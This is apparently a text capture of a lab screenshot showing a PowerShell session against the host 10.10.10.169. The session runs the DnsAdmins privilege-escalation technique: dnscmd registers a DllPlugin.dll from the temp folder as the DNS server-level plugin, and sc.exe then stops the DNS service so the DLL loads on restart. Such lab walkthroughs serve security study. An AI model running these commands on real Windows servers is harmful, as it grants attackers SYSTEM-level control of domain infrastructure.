 Select Windows PowerShell
Directory: C:\Users\ryan\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/01/2020 13:02 247296 DnsPlugin.dll
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> dnscmd /config /serverlevelplugindll "C:\Users\Ryan\AppData\Local\T
emp\DnsPlugin.dll"
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> ls
Directory: C:\Users\ryan\appdata\local\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/01/2020 13:02 247296 DnsPlugin.dll
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> dnscmd /config /serverlevelplugindll "C:\Users\ryan\AppData\Local\T
emp\DnsPlugin.dll"
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
[10.10.10.169]: PS C:\Users\ryan\appdata\local\temp> sc.exe query dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0